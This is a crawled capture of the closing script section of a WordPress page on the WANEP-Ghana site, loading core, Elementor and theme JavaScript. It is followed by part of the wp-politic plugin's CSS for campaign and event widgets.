wp.apiFetch.nonceEndpoint = "https://wanepghana.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.1" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.1" id="htbbootstrap-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.1" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/smooth-scroll.min.js?ver=1.1.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/ht-instagram/assests/js/slick.min.js?ver=1.3.1" id="slick-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/wow-min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/navigation.js?ver=6.8.3" id="politicem-navigation-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/skip-link-focus-fix.js?ver=6.8.3" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/jquery.meanmenu.min.js?ver=6.8.3" id="mean-menu-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/retina.min.js?ver=1.3.0" id="retina-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/jquery.onepage.nav.js?ver=6.8.3" id="onepage-nav-js"></script>
<script type="text/javascript" id="politicem-main-js-extra">
/* <![CDATA[ */
var mobile_menu_data = {"menu_width":"991"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/themes/politicem/js/main.js?ver=1.0.0" id="politicem-main-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/wanepghana.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wanepghana.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wanepghana.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d82d9bdefb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":76,"title":"Lorem%20ipsum%20dolor%20%E2%80%93%20WANEP-Ghana","excerpt":"","featuredImage":"https:\/\/wanepghana.org\/wp-content\/uploads\/2019\/01\/3-min-1024x672.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wanepghana.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/plugins/wp-politic/assets/css/wppolitic-widgets.css?ver=6.8.3
body_size: 11552
content:
a:hover {
    text-decoration: none;
}

a {
    transition: all 0.3s ease-in-out;
}

.wp-campaign-box {
    margin-bottom: 30px;
    overflow: hidden;
    display: flex!important;
    align-items: center;
}

.wp-campaign-image {
    width: 47%;
}

.wp-campaign-image img {
    width: 100%;
}

.campaign-time {
    margin-bottom: 5px;
}

.wp-campaign-content .cdown {
    display: inline-block;
    margin-right: 5px;
    color: #ea000d;
    font-size: 15px;
    font-weight: 500;
}

.campaign-time i {
    color: #ea000d;
    font-size: 15px;
}

.campaign-time .wppolitic_timer {
    display: inline-block;
    padding-left: 4px;
}

.wp-campaign-box h3 {
    color: #333;
    margin-top: 0px;
    margin-bottom: 8px;
    font-size: 20px;
    font-weight: 500;
    padding: 0;
    transition: all 0.3s ease-in-out;
}

.wp-campaign-content {
    width: 53%;
    padding-left: 20px;
    align-self: self-start;
}

.wp-campaign-meta {
    list-style: none;
    display: flex;
    padding-left: 0;
    margin-bottom: 15px;
}

.wp-campaign-meta li {
    margin-right: 10px;
    font-size: 13px;
    color: #555;
}

.wp-campaign-box p {
    color: rgb(102, 102, 102);
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
    transition: all 0.3s ease-in-out;
}

.cmapaign-redmore {
    margin-top: 15px;
    display: inline-block;
    color: #555;
    text-decoration: none;
}

.cmapaign-redmore:hover {
    text-decoration: none;
    color: #ea000d;
}

.wp-campaign-box h3 a {
    text-decoration: none;
    color: inherit;
    transition: all 0.3s ease-in-out;
}

.wp-campaign-image a img {
    transform: scale(1);
}

.wp-campaign-box:hover .wp-campaign-image a img {
    -webkit-transform: scale(1.43);
    transform: scale(1.43);
}

.wp-campaign-box .wp-campaign-image a img {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}


/*Style two*/

.wpcmp_style_2 .wp-campaign-image {
    width: 50%;
}

.wpcmp_style_2 .wp-campaign-content {
    width: 50%;
    padding-left: 40px;
    align-items: center;
}

.wpcmp_style_2 .wp-campaign-box:hover .wp-campaign-image a img {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.wpcmp_style_2 .campaign-time {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    background: red;
    color: #fff;
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    width: 80px;
    text-align: center;
}

.wpcmp_style_2 .cdown {
    padding-top: 20px;
    font-size: 15px;
    line-height: 25px;
    text-transform: uppercase;
}

.wpcmp_style_2 .cdown .counting {
    display: block;
    font-size: 20px;
}

.wpcmp_style_2 .campaign-time i {
    padding-top: 20px;
    color: #fff;
    font-size: 36px;
    padding-bottom: 15px;
}

.wp-campaign-image {
    overflow: hidden;
    position: relative;
    align-self: self-start;
}

.wpcmp_style_2 .wp-campaign-content {
    align-self: center;
}

.wpcmp_style_2 .campaign-time:before {
    background: #f9b3b7 none repeat scroll 0 0;
    top: 71px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}


/*Event Style 3*/

.wppolitic_single-event>a {
    display: block;
}

.wppolitic_single-event img {
    width: 100%;
}

.wppolitic_single-event .wppolitic_event-meta {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 9px;
    padding-left: 120px;
    padding-top: 9px;
    position: relative;
    width: 100%;
    min-height: 43px;
    display: flex;
}

.wppolitic_single-event .wppolitic_event-meta .date {
    background-color: #e03927;
    bottom: -1px;
    color: #fff;
    display: block;
    font-size: 26px;
    height: 100px;
    left: 0;
    line-height: 26px;
    padding: 4px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 100px;
}

.wppolitic_single-event .wppolitic_event-meta .date span {
    display: block;
    font-size: 40px;
    font-weight: 700;
    line-height: 57px;
    margin-bottom: 0;
}

.wppolitic_single-event .wppolitic_event-meta p {
    color: #959595;
    display: block;
    float: left;
    line-height: 24px;
    margin-bottom: 0;
    margin-right: 20px;
}

.wppolitic_single-event .wppolitic_event-meta p i {
    color: #e03927;
    display: block;
    float: left;
    font-size: 16px;
    line-height: 24px;
    margin-right: 7px;
}

.wppolitic_single-event .wppolitic_event-desc {
    margin-top: 30px;
}

.wppolitic_single-event .wppolitic_event-desc h3 {
    font-size: 26px;
    font-weight: 400;
    margin-bottom: 10px;
    margin-top: 0;
}

.wppolitic_single-event .wppolitic_event-desc h3 a {
    color: #5e5e5e;
}

.wppolitic_single-event .wppolitic_event-desc h3 a:hover,
.sin-event-small .wppolitic_event-desc a:hover {
    color: #e03927;
}

.wppolitic_single-event .wppolitic_event-desc p {
    color: #7c7c7c;
    font-weight: 300;
    margin-bottom: 20px;
}

.sin-event-small {
    margin-bottom: 35px;
    overflow: hidden;
}

.sin-event-small .event-image {
    margin-right: 15px;
    position: relative;
    width: 130px;
}

.sin-event-small .event-image img {
    width: 100%;
}

.sin-event-small .event-image .date {
    background-color: #e03927;
    bottom: 0;
    color: #fff;
    display: block;
    font-size: 14px;
    height: 50px;
    left: 0;
    line-height: 25px;
    padding: 8px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    width: 50px;
}

.sin-event-small .event-image .date span {
    display: block;
    font-size: 16px;
    font-weight: 700;
    line-height: 14px;
}

.sin-event-small .wppolitic_event-desc {
    line-height: 25px;
    overflow: hidden;
}

.sin-event-small .wppolitic_event-desc a {
    color: #5e5e5e;
    display: block;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.sin-event-small .wppolitic_event-desc p {
    color: #7c7c7c;
    font-weight: 300;
    margin-bottom: 0;
}

.politic_event ul {
    list-style: outside none none;
    padding-left: 0;
}

.sidebar .widget_search {
    margin-bottom: 40px;
}

.event_img {
    border: 1px solid #ddd;
    line-height: 0;
    position: relative;
}

.event_meta>ul {
    margin-left: 116px;
}

.event_meta li {
    float: left;
    margin-right: 30px;
}

.event_meta li i {
    color: #e03927;
    margin-right: 5px;
}

.event_date {
    background: #e03927 none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    font-size: 40px;
    left: 0;
    line-height: 40px;
    padding: 9px 25px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
}

.event_date>span.word2 {
    display: block;
    width: 100%;
    font-size: 26px;
}

.event_meta {
    overflow: hidden;
    padding: 10px;
}

.event_content {
    margin-top: 40px;
}

.event_content>h3 {
    font-size: 26px;
    margin-bottom: 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.event_list .event_img {
    border: none;
    float: left;
    width: 35%;
}

.event_list .event_content {
    margin-top: 0;
    overflow: hidden;
    padding-left: 15px;
}

.event_list .event_date {
    line-height: 16px;
    font-size: 16px;
    padding: 5px 8px;
}

.event_list .event_date>span {
    font-size: 14px;
}

.event_list .event_content>h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.event_list .event_box+.event_box {
    margin-top: 20px;
}

.event_content>h3 a:hover {
    color: #e03927;
}

.politic_event .event h4 a {
    font-size: 18px;
}

.info_of_title>p {
    font-size: 14px;
}

.politic_event ul li a.image {
    width: 132px;
}

.sidebar .widget.politic_event ul li {
    border: medium none;
}

.sidebar .politic_event ul li:not(:first-child) {
    margin-top: 30px;
}

.event h4 {
    line-height: 16px;
    margin-bottom: 5px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}


/*Event Style 4*/

.campaign_style4 {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.campaign_style4::before {
    background: #000000;
    background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(#e03927));
    background: -webkit-linear-gradient(top, #000000 0%, #e03927 100%);
    background: -o-linear-gradient(top, #000000 0%, #e03927 100%);
    background: linear-gradient(to bottom, #000000 0%, #e03927 100%);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.75;
    z-index: 2;
}

.campaign_style4 a img {
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.campaign_style4 .wp_politic_content_st4 {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 30px;
    z-index: 9;
}

.campaign_style4 .wp_politic_content_st4 h3 {
    font-size: 22px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    margin-bottom: 6px;
}

@media only screen and (max-width: 479px) {
    .campaign_style4 .wp_politic_content_st4 h3 {
        font-size: 20px;
        line-height: 26px;
    }
}

.campaign_style4 .wp_politic_content_st4 h3 a {
    color: #ffffff;
}

.campaign_style4 .wp_politic_content_st4 h3 a:hover {
    text-decoration: underline;
}

.campaign_style4 .wp_politic_content_st4 ul {
    padding-left: 0;
    margin-bottom: 0;
}

.campaign_style4 .wp_politic_content_st4 ul li {
    color: #ffffff;
    font-size: 14px;
    line-height: 26px;
    font-family: "Poppins", sans-serif;
    display: block;
}

.campaign_style4 .wp_politic_content_st4 ul li i {
    display: block;
    float: left;
    margin-right: 10px;
    font-size: 14px;
    line-height: 25px;
}

.campaign_style4:hover a img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}


/*Campaign Details*/

.camaign-details {
    background: #efefef none repeat scroll 0 0;
    margin-top: 40px;
    padding: 30px 30px 0;
}

.camaign-details h5 {
    color: #555;
    font-size: 18px;
    margin-top: 0;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
}

.wppolitic_organizer>p {
    font-size: 14px;
    padding: 5px 0;
}

.wppolitic_organizer>h4 {
    font-size: 18px;
    margin-bottom: 0;
    margin-top: 0;
}

#wppolitic_googleMap {
    height: 300px;
    width: 100%;
}

.wppolitic_campaign-details .wp-campaign-meta {
    margin-bottom: 20px;
    margin-top: 0px;
}

.wppolitic_campaign-details h3 {
    margin-bottom: 10px;
    margin-top: 30px;
}

.wppolitic_campaign-details .wp-campaign-meta li {
    font-size: 18px;
}


/*Style 2*/

.wp_politic_campaign_style2 .wp-campaign-image img {
    width: auto;
    display: inline-block;
}

.wp_politic_campaign_style2 .wp-campaign-box {
    border: 1px solid rgb(239, 239, 239);
    padding: 40px 20px;
    transition: .3s;
}

.wp_politic_campaign_style2.ht_hover_box .wp-campaign-box:hover h3,
.wp_politic_campaign_style2.ht_hover_box .wp-campaign-box:hover p {
    color: #fff;
    transition: all 0.3s ease-in-out;
}


/*Campgin Details CSS*/

.ht-servie-details-image img {
    width: 100%;
}

.ht-servie-details-image {
    margin-bottom: 30px;
}

.wp-campaign-detals-content h3 {
    font-size: 28px;
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0;
    line-height: 1;
    color: #333;
}

.wp-wppolitic_campaign-details-content p {
    font-size: 15px;
    line-height: 29px;
    margin-bottom: 15px;
    margin-top: 0;
    color: #555;
}

.campaign-active .slick-arrow {
    background: none;
    color: #000;
    bottom: 50%;
    transform: translateY(50%);
    right: -39px;
    font-size: 42px;
    position: absolute;
    cursor: pointer;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: center;
}
.campaign-active .slick-arrow svg{
    width: 30px;
}

.campaign-active .slick-arrow.btn-prev {
    right: auto;
    left: -39px;
}

.campaign-active .slick-arrow:hover {
    color: #ea000d;
}

.wppolitic_indicator-style-two .slick-arrow {
    opacity: 1;
    top: -79px;
    transform: translateY(0);
    right: 0px;
    left: auto;
    width: 35px;
    height: 35px;
    border: 1px solid #000;
    color: #000;
    font-size: 32px;
    position: absolute;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
}
.wppolitic_indicator-style-two .slick-arrow svg {
    width: 15px;
}
.wppolitic_indicator-style-two .slick-arrow:hover {
    border-color: #ea000d;
    color: #fff;
    background: #ea000d;
}
.wppolitic_indicator-style-two .slick-arrow:hover svg{
    fill: #fff;
}

.wppolitic_indicator-style-two .slick-arrow.btn-prev {
    right: 45px;
    left: auto;
}

.related-campaign-active .slick-list,
.campaign-active .slick-list {
    margin: 0 -10px;
}

.related-campaign-active .wp-campaign-box {
    margin-bottom: 0;
}

.related-campaign-active .wp-campaign-box,
.campaign-active .wp-campaign-box {
    margin-left: 10px;
    margin-right: 10px;
}

.htrelated-title h3 {
    font-size: 28px;
    margin: 0 0 30px;
    padding: 0;
    font-weight: 500;
    color: #333;
}

.wp_politic_campaign_style2.ht_hover_box .wp-campaign-box h3 a {
    transition: all 0s ease-in-out;
}

.related-area-wp-campaign {
    margin-top: 50px;
}

.wppolitic-pagination .nav-links>ul {
    padding-left: 0;
    padding-right: 0;
    margin-left: -7px;
    margin-right: -7px;
    margin-bottom: 0;
}

.wppolitic-pagination .nav-links>ul>li,
.pagination>a,
.page-links>span:not(.page-links-title),
.page-links>a {
    display: inline-block;
    padding: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.wppolitic-pagination .nav-links>ul>li>a,
.wppolitic-pagination .nav-links>ul>li>span,
.pagination>a,
.page-links>span:not(.page-links-title),
.page-links>a {
    display: block;
    width: 45px;
    height: 45px;
    padding: 0;
    margin: 0 7px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 500;
    line-height: 45px;
    text-align: center;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.pagination>a,
.page-links>span:not(.page-links-title),
.page-links>a {
    display: inline-block;
}

.wppolitic-pagination .nav-links>ul>li>span.current,
.wppolitic-pagination .nav-links>ul>li:hover a,
.pagination>a:hover,
.page-links>span:not(.page-links-title),
.page-links>a:hover {
    color: #ea000d;
    border-color: #ea000d;
}

.wppolitic-pagination .next.page-numbers,
.wppolitic-pagination .prev.page-numbers {
    float: none;
}

.wppolitic_event-list li,
.wppolitic_event-list li a {
    color: #333333;
    font-size: 15px;
    font-weight: normal;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    margin-bottom: 24px;
    list-style: none;
    font-weight: 500;
}

.wppolitic_event-list ul {
    padding-left: 0;
}

.wppolitic_event-list li span {
    font-weight: 600;
}

.wppolitic_event-list li a:hover {
    color: #ea000d;
}

.wppolitic_event-list {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #eaeaea #eaeaea;
    -webkit-border-image: none;
    -o-border-image: none;
    border-image: none;
    border-style: none solid solid;
    border-width: medium 1px 1px;
    padding: 28px 20px 16px;
}

.wppolitic_event-list li i.ex {
    padding-left: 3px;
}

.wppolitic_timer.wppolitic_timer-details span {
    color: #fff;
    display: inline-block;
    padding: 9px 26px 0;
}

.wppolitic_timer.wppolitic_timer-details .cdown {
    color: #fff;
    position: relative;
}

.wppolitic_timer.wppolitic_timer-details .cdown:after {
    content: "";
    width: 40px;
    background: #ddd;
    height: 1px;
    bottom: -8px;
    position: absolute;
    left: 50%;
    z-index: 8;
    transform: translateX(-50%);
}

.wppolitic_timer.wppolitic_timer-details .cdown:last-child:after {
    display: none;
}

.wppolitic_timer.wppolitic_timer-details>div {
    background-color: #ea000d;
    display: flex;
    width: 100%;
    font-weight: 600;
    font-size: 17px;
    padding-bottom: 20px;
}

.wppolitic_timer.wppolitic_timer-details {
    bottom: inherit;
    position: inherit;
    right: inherit;
    text-align: center;
    width: 100%;
}

.event-details-slider {
    margin-top: 40px;
}

.wppolitic_campaign_content ul {
    list-style: none;
    padding-left: 0;
}

.wppolitic_campaign_content ul li+li {
    margin-top: 10px;
}

.wppolitic_campaign_content {
    font-size: 15px;
}

.wppolitic_campaign_content p:last-child {
    margin-bottom: 0;
}

.wppolitic_campaign_content h3 {
    margin-bottom: 20px;
    margin-top: 30px;
    font-size: 35px;
    font-weight: 500;
}


/*Campaign Style 5*/

.campaign_new_style .slick-slide {
    margin: 1px;
}

.wppolitic_single_event_5 {
    position: relative;
    background: #fff;
    padding: 10px;
    border: 1px solid #ddd;
    margin: 1px;
}

.wppolitic_single_event_5 img {
    width: 100%;
}

.wppolitic_event_meta_5 {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 3;
}

.wppolitic_event_desc_5 {
    position: absolute;
    bottom: 30px;
    left: 50px;
    z-index: 3;
